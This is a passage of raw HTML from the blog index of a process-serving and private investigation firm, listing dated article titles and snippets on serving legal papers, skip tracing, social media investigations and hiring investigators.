                Have you ever wondered what a process server does? You&rsquo;ve probably seen movies or TV shows where someone approaches the main character and hands them an envelope and says, &ldquo;You&rsquo;ve been served!&rdquo; Then the character is required...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=SEEALLGR22" title="What Job Functions Does a Process Server Perform?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-99">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=SEEALLGR22" title="The Different Technology Process Servers Use to Find People">
                    <img src="/cm/dpl/images/articles/99/th/99.jpg"  alt="99.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=SEEALLGR22" title="The Different Technology Process Servers Use to Find People">The Different Technology Process Servers Use to Find People</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-08-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">28</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers, like most other professionals, are now relying more on technological means in order to locate the people that they are required to serve. In addition to all of the secure servers that allow for the safe sharing of information, there...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=SEEALLGR22" title="The Different Technology Process Servers Use to Find People">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-98">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=SEEALLGR22" title="3 Tips For Choosing The Best Process Server">
                    <img src="/cm/dpl/images/articles/98/th/98.jpg"  alt="98.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=SEEALLGR22" title="3 Tips For Choosing The Best Process Server">3 Tips For Choosing The Best Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-07-27">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">27</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                In the fifth and sixth amendments of the constitution of the United States of America, every citizen holds the right to be informed of being summoned. The messenger system intended to notify persons concerning legal issues privy to them is the...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=SEEALLGR22" title="3 Tips For Choosing The Best Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-97">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=SEEALLGR22" title="Can A Process Server Trespass? ">
                    <img src="/cm/dpl/images/articles/97/th/97.jpg"  alt="97.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=SEEALLGR22" title="Can A Process Server Trespass? ">Can A Process Server Trespass? </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-05-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">21</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers sometimes find themselves in trouble while doing their job. Their most common predicament is trespassing. Many people that are being served often call the police to report that the server is trespassing their private property....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=SEEALLGR22" title="Can A Process Server Trespass? ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-96">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=SEEALLGR22" title="3 Facts About Social Media Investigations ">
                    <img src="/cm/dpl/images/articles/96/th/96.jpg"  alt="96.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=SEEALLGR22" title="3 Facts About Social Media Investigations ">3 Facts About Social Media Investigations </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-04-12">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">12</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Investigating a person is so different to do now than it was 20 years ago. With the rise of social media and its extensive use by well, everyone, it is a tool that can be used to learn more about people. Users publicly put out information to share...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=SEEALLGR22" title="3 Facts About Social Media Investigations ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-95">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=SEEALLGR22" title="What You Need To Know About Social Media Investigations">
                    <img src="/cm/dpl/images/articles/95/th/95.jpg"  alt="95.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=SEEALLGR22" title="What You Need To Know About Social Media Investigations">What You Need To Know About Social Media Investigations</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-04-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">10</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is now more popular than ever. All it takes is a simple click and you&rsquo;ll be able to find a person. With the explosion of social media platforms, social media investigations have now become quite popular&ndash;for good reason too....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=SEEALLGR22" title="What You Need To Know About Social Media Investigations">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-94">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=SEEALLGR22" title="Can You Refuse Served Papers?">
                    <img src="/cm/dpl/images/articles/94/th/94.jpg"  alt="94.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=SEEALLGR22" title="Can You Refuse Served Papers?">Can You Refuse Served Papers?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving falls into the legal system under the due process of law, which states that&nbsp;an accused individual has the right to know what legal actions he or she is facing with enough time to build&nbsp;a defense case. The server will...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=SEEALLGR22" title="Can You Refuse Served Papers?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-89">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=SEEALLGR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">
                    <img src="/cm/dpl/images/articles/89/th/89.jpg"  alt="89.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=SEEALLGR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">How Lawyers Can Use Social Media In Investigations and Process Service</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">7</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is a great way to tell your friends and family what you are up to. What many people don&#39;t realize is that social media is very useful to attorneys and law enforcement who are conducting investigations as well. When you share...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=SEEALLGR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-91">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=SEEALLGR22" title="What Does it Mean to be a Certified Process Server?">
                    <img src="/cm/dpl/images/articles/91/th/91.jpg"  alt="91.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=SEEALLGR22" title="What Does it Mean to be a Certified Process Server?">What Does it Mean to be a Certified Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">7</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                While few Americans understand the full role of a process server, they are an important part of America&rsquo;s Constitutional guarantees. The early function of many local sheriffs was to notify citizens they were involved in a specific legal case....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=SEEALLGR22" title="What Does it Mean to be a Certified Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-90">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=SEEALLGR22" title="Serving Documents in Small Claims Court">
                    <img src="/cm/dpl/images/articles/90/th/90.jpg"  alt="90.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=SEEALLGR22" title="Serving Documents in Small Claims Court">Serving Documents in Small Claims Court</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-06">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">6</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Small claims court cases are different from other cases because they&nbsp;are&nbsp;limited amount to certain amounts in the claim, usually $5,000. Also,&nbsp;certain kinds of cases like medical malpractice suits are not allowed there. Small claims...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=SEEALLGR22" title="Serving Documents in Small Claims Court">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-88">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=SEEALLGR22" title="5 Tips For An Effective Social Media Investigation">
                    <img src="/cm/dpl/images/articles/88/th/88.jpg"  alt="88.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=SEEALLGR22" title="5 Tips For An Effective Social Media Investigation">5 Tips For An Effective Social Media Investigation</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-05">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">5</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is an information goldmine for individuals and businesses. Social media investigation is a valuable modern tool for skip tracing, vetting and reference checks, and civil law investigations.

Five Tips for Effective Social Media...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=SEEALLGR22" title="5 Tips For An Effective Social Media Investigation">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-87">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=SEEALLGR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">
                    <img src="/cm/dpl/images/articles/87/th/87.jpg"  alt="87.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=SEEALLGR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">Can a Police Officer or Sheriff Serve My Legal Documents?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-01-25">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">25</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Updated April 5, 2024

A crucial part of the legal system in the United States is what is known as &lsquo;Due Process,&rsquo; which is a set of guidelines that assures each individual is afforded the same set of rights when involved in a legal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=SEEALLGR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-85">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=SEEALLGR22" title="Why Process Servers Are Important">
                    <img src="/cm/dpl/images/articles/85/th/85.jpg"  alt="85.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=SEEALLGR22" title="Why Process Servers Are Important">Why Process Servers Are Important</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-09-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">14</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Why Process Servers Are Important                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=SEEALLGR22" title="Why Process Servers Are Important">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-84">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=SEEALLGR22" title="I've Been Served With Legal Papers-Now What?">
                    <img src="/cm/dpl/images/articles/84/th/84.jpg"  alt="84.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=SEEALLGR22" title="I've Been Served With Legal Papers-Now What?">I've Been Served With Legal Papers-Now What?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-08-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">23</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                I've Been Served With Legal Papers - Now What?                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=SEEALLGR22" title="I've Been Served With Legal Papers-Now What?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-82">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/process-serving-via-social-media--is-this-possible_ae82.html?view=SEEALLGR22" title="Process Serving Via Social Media- Is This Possible?">Process Serving Via Social Media- Is This Possible?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-07-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">14</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                We currently live in a society that is consistently progressing in every way imaginable. It is quite amazing to see how far we have come in regards to the technology that we use on a daily basis.

Social media platforms have become widely popular...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/process-serving-via-social-media--is-this-possible_ae82.html?view=SEEALLGR22" title="Process Serving Via Social Media- Is This Possible?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-81">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-do-you-become-a-process-server_ae81.html?view=SEEALLGR22" title="How Do You Become A Process Server?">How Do You Become A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-06-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">21</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                If you want to become a process server in the United States, the rules you will have to follow will depend on your state of residence. In the vast majority of states, the main requirement is that you must be 18 years of age or older and you cannot...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-do-you-become-a-process-server_ae81.html?view=SEEALLGR22" title="How Do You Become A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-80">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-a-social-media-investigation_ae80.html?view=SEEALLGR22" title="What Are The Benefits Of A Social Media Investigation?">What Are The Benefits Of A Social Media Investigation?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-06-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">7</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social Media has saturated all of our lives, and it can rarely be avoided. Even if you don&rsquo;t use it often, you&rsquo;re bound find your own information online anyway. When it comes to private investigations, this works in your favor. Here are...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-a-social-media-investigation_ae80.html?view=SEEALLGR22" title="What Are The Benefits Of A Social Media Investigation?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-79">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/beware-of-bogus-process-servers_ae79.html?view=SEEALLGR22" title="Beware Of Bogus Process Servers">Beware Of Bogus Process Servers</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-05-24">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">24</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                You Are Smarter Than Any Scammer

Unfortunately, in today&#39;s society, there are scams for everything under the sun. There is not a week that goes by for most consumers when they are not confronted by someone assuming the guise of a legitimate...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/beware-of-bogus-process-servers_ae79.html?view=SEEALLGR22" title="Beware Of Bogus Process Servers">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-77">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/when-would-i-need-a-document-retrieval-research-specialist_ae77.html?view=SEEALLGR22" title="When Would I Need a Document Retrieval Research Specialist?">When Would I Need a Document Retrieval Research Specialist?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-05-09">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">9</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Document Retrieval Research Specialists are rare and required in many cases that are both personal or business related. Retrieval Specialists are trained to focus on ways of finding and recovering archived data, paperwork regarding court cases,...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/when-would-i-need-a-document-retrieval-research-specialist_ae77.html?view=SEEALLGR22" title="When Would I Need a Document Retrieval Research Specialist?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-76">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-does-one-become-a-private-investigator_ae76.html?view=SEEALLGR22" title="How Does One Become A Private Investigator?">How Does One Become A Private Investigator?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-04-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">21</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                There is something about private investigators that appeals to our adventurous side and looks like a very interesting career option. Beyond the daily life shown on popular television programs, there is a lot of work that goes into becoming a private...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-does-one-become-a-private-investigator_ae76.html?view=SEEALLGR22" title="How Does One Become A Private Investigator?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-75">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/who-can-benefit-from-skip-tracing_ae75.html?view=SEEALLGR22" title="Who Can Benefit From Skip Tracing?">Who Can Benefit From Skip Tracing?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-03-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">28</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                There are many different career paths that people can follow and most of these involve collecting money from people who have purchased goods or services. Unfortunately, it&#39;s not unusual for someone to swap a good or service with someone who...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/who-can-benefit-from-skip-tracing_ae75.html?view=SEEALLGR22" title="Who Can Benefit From Skip Tracing?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-74">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/helpful-tips-for-hiring-a-private-investigator_ae74.html?view=SEEALLGR22" title="Helpful Tips for Hiring a Private Investigator">Helpful Tips for Hiring a Private Investigator</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-03-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">15</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Unfortunately, not everyone is as honest as they say that they are. For this reason, many people are interested in seeing what someone is up to when they aren&#39;t around because people need answers. Are they just being unnecessarily suspicious? Or...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/helpful-tips-for-hiring-a-private-investigator_ae74.html?view=SEEALLGR22" title="Helpful Tips for Hiring a Private Investigator">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-73">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae73.html?view=SEEALLGR22" title="What is Skip Tracing?">What is Skip Tracing?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-02-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">22</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                There are a number of reasons you or your business may be looking to locate someone. You may be looking to locate an ex-spouse to serve them with paperwork or your business may be looking to locate someone who your business money. Locating someone...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae73.html?view=SEEALLGR22" title="What is Skip Tracing?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-72">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/advantages-of-hiring-a-private-investigator-_ae72.html?view=SEEALLGR22" title="Advantages of Hiring a Private Investigator ">Advantages of Hiring a Private Investigator </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-02-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">15</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When people think of a private investigator, they usually think of someone from the movies, say an old film noir that depicts a man wearing a fedora, working out of a seedy office. In fact, a PI is a professional investigator, usually someone who is...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/advantages-of-hiring-a-private-investigator-_ae72.html?view=SEEALLGR22" title="Advantages of Hiring a Private Investigator ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-71">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/when-do-i-need-a-social-media-investigation_ae71.html?view=SEEALLGR22" title="When Do I Need a Social Media Investigation?">When Do I Need a Social Media Investigation?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-26">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">26</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media investigations require more than a basic understanding of Twitter or Facebook. It is something that you should leave to the experts. You will require a team of highly trained experts that ensure the data you gather is valuable before a...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/when-do-i-need-a-social-media-investigation_ae71.html?view=SEEALLGR22" title="When Do I Need a Social Media Investigation?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-70">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/things-to-consider-when-hiring-a-process-server_ae70.html?view=SEEALLGR22" title="Things To Consider When Hiring a Process Server">Things To Consider When Hiring a Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">19</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                If you are facing a day in court or have essential legal documents that must be presented to another party, a process server can be an invaluable asset. While a Google search will offer you a ton of local options, it&rsquo;s essential that you take...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/things-to-consider-when-hiring-a-process-server_ae70.html?view=SEEALLGR22" title="Things To Consider When Hiring a Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-68">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-a-private-process-server-can-help-you_ae68.html?view=SEEALLGR22" title="How A Private Process Server Can Help You">How A Private Process Server Can Help You</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">10</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving might not be an occupation you hear about often, but if you have watched any episode of any courtroom drama, then you have probably seen one in action. A process server is someone who serves legal documents to defendants involved in...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-a-private-process-server-can-help-you_ae68.html?view=SEEALLGR22" title="How A Private Process Server Can Help You">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-69">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-myths-about-private-investigation_ae69.html?view=SEEALLGR22" title="5 Myths About Private Investigation">5 Myths About Private Investigation</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">10</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Private investigation is something that many people have heard of but that very few really know the exact details of. There are some bits and pieces that everyone should know about private investigators that will help you determine what the truth...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-myths-about-private-investigation_ae69.html?view=SEEALLGR22" title="5 Myths About Private Investigation">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-67">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/skip-tracing-defined_ae67.html?view=SEEALLGR22" title="Skip Tracing Defined">Skip Tracing Defined</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-12-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">2</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Skiptracing refers to the task of finding a person&#39;s whereabouts. There are many reasons why this process may be needed. When skip tracing is required, a professional, known as a &quot;skip tracer,&quot; is often hired. Some skip tracers are...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/skip-tracing-defined_ae67.html?view=SEEALLGR22" title="Skip Tracing Defined">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-66">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/top-5-reasons-for-hiring-a-private-investigator_ae66.html?view=SEEALLGR22" title="Top 5 Reasons for Hiring a Private Investigator">Top 5 Reasons for Hiring a Private Investigator</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-11-29">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">29</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Unfortunately, the world is full of people who commit dishonest, corrupt, and fraudulent acts. If you feel threatened by such a person, contacting a private investigator is smart. By gathering crucial evidence, this expert can often prevent a bad...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/top-5-reasons-for-hiring-a-private-investigator_ae66.html?view=SEEALLGR22" title="Top 5 Reasons for Hiring a Private Investigator">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-64">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/legal-difference-between-an-affidavit--a-declaration_ae64.html?view=SEEALLGR22" title="Legal Difference Between an Affidavit & a Declaration">Legal Difference Between an Affidavit & a Declaration</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-30">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">30</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Generally, the information in both a sworn affidavit and a statutory declaration is the same. A sworn affidavit contains facts that are written and the affiant swears that the contents are all true before an individual that is authorized to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/legal-difference-between-an-affidavit--a-declaration_ae64.html?view=SEEALLGR22" title="Legal Difference Between an Affidavit & a Declaration">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-63">
               
                             <h2 class="article-header">
